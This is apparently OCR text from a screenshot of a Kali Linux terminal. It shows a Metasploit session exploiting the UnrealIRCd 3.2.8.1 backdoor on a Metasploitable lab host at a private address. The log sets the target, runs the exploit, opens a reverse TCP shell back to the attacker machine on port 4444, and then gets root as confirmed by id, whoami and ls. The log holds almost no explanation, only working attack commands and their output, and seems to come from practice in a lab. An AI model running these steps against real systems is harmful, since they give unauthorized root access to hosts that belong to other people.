 Applications Places Terminal Thu 18:13 1
root@kali: ~
File Edit View Search Terminal Help
Failed to start metasploit.service: Unit metasploit.service failed to load: No s
uch file or directory.
root@kali:~# clear
root@kali:~#
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.0.210
RHOST => 192.168.0.210
msf exploit(unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_netcat
[-] The value specified for PAYLOAD is not valid.
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.190:4444
[*] Connected to 192.168.0.210:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IUnX64p5B5vwhykf;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "IUnX64p5B5vwhykf\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.190:4444 -> 192.168.0.210:55437) at 20
16-04-21 18:06:19 -0400
id
uid=0(root) gid=0(root)
pwd
/etc/unreal
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf